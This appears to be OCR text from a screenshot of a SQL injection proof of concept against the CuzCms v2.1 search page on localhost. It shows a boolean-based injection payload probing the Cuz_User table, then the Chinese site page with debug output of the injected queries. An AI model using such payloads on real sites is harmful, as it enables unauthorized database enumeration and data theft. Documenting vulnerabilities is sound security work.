 SQL XSS Encryption Encoding Other
URL
http://localhost/CuzCms_v2.1/Search.asp
URL
cute
Enable Post data Enable Referrer
Cuz=News&KeyWord=术'%20and%20IIF((select%20count(*)%20from%20Cuz_User)>0,1,0)%20and%20'a'<>'a
欢迎您登录 免费注册 忘记密码
联系电话：024-31518401
CUZCMS
沈阳成创网络公司旗下软件
请输入关键字 文章 搜 索
首页 关于我们 新闻动态 产品展示 成功案例 资源下载 在线留言 人才招聘 联系我们
栏目导航
关于我们
联系我们
人才招聘
联系我们
沈阳成创网络科技有限公司
下面是您的搜索结果
SQL1=>select count(ItemID) as idCount from [Cuz_News]where ItemRec = True and Item1 like '%/'
and IIF((select count(*) from Cuz_User)>0,1,0) and 'a'<>'a%'
SQL2=>select ItemID from [Cuz_News] where ItemRec = True and Item1 like '%/' and IIF((select
count(*) from Cuz_User)>0,1,0) and 'a'<>'a%' order by ItemID desc
SQL3=>select * from [Cuz_News] where ItemID in(71) order by ItemID desc
47849//17 2012-5-2
共计：1条记录 页次：1/1 1